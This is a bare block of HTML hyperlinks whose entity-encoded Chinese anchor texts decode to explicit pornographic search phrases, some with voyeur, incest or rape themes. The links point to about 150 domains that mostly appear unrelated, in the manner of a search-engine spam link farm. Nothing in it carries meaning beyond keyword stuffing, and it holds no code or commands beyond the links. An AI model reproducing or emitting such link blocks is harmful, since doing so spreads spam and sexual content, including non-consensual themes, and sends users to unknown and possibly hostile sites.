<a href="http://cenerp.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://q33318.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hhxhps.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://manke88.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://stwysl.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://yug15.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://eird.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://szcmytea.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898fx.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://lchuiang.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://hnjgzl.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://web-666.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://pychair.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://0531yc.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://yida988.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://6655cm.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://navcta.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujigao.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guofengbz.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://wuxishj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fheee.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://wuchapt.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wtechan.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://n1629h.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://n-zero.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shipinseng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hezeming.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://lsyungou.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://patagou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://nql918.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://dodolp.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://huatilou.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lyrixing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nl46.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://navcta.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
